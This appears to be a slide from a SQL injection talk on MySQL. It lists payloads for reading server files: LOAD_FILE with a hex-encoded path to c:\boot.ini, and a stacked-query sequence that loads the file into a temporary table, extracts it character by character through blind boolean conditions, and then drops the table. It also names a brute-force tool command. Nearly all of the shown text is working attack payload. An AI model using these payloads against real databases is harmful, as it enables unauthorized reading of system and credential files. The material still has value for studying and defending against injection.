 MySQL
• LoadFile
– SELECT LOAD_FILE(0x633A5C626F6F742E696E69)
• SQLbfTools: MySQLget command (illo and dab)
• http://www.reversing.org/node/view/11
• Load Data infile
– ; Create table C8DFC643 (datos varchar(4000))
– ; Load data infile 'c:boot.ini' into table C8DFC643
– ; alter table C8DFC643 add column num integer auto_increment
unique key
– and (select count(num) from C8DFC643)
– and (select length(datos) from C8DFC643 where num = 1)
– and (select ASCII(substring(datos,5,1)) from C8DFC643 where num =
1)
– ; Drop table C8DFC643
 